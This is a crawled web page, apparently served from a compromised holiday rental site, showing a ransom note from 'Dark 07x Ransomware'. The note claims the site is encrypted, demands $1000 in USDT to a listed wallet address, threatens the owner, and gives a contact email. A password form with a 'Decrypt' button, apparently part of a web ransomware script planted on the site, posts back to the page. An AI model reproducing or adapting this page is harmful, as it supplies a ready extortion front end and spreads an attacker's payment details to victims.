

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caribbeancollection.com/?city-type=virgin-gorda
body_size: 1013
content:
<title>Dark 07x Ransomware</title>
<link rel="shortcut icon" type="image/x-icon" href="https://g.top4top.io/p_31769cgq11.jpeg">
<style>
html {
  background: url('https://e.top4top.io/p_31763qqk31.gif') no-repeat center center fixed;
  background-size: cover;
  color: green;
}
input {
  background: transparent;
  color: white;
  border: 1px solid white;
}
</style>
<center>
<h1>Dark 07x Ransomware</h1>
<img height="200" src="https://g.top4top.io/p_31769cgq11.jpeg"/>
<br><br>
<h3>Your Website Is Encrypted By Jokeir 07x</h3>

Don't Change the Filename because it Can Damage the File If You Want to Return You Must Enter the Password First
<br>
Send Me $1000 For Back Your Website (Don't play with fire) <br><br>
USDT Address : <input type="text" value="TD9vikscbPykq9JQA3rymSSP2jSd7prAP1" readonly>
<br><br>
<form enctype="multipart/form-data" method="post">
<input type="text" name="pass" placeholder="Password"> <input type="submit" value="Decrypt">
</form>
<br>Contact Mail : dark07xxx@gmail.com
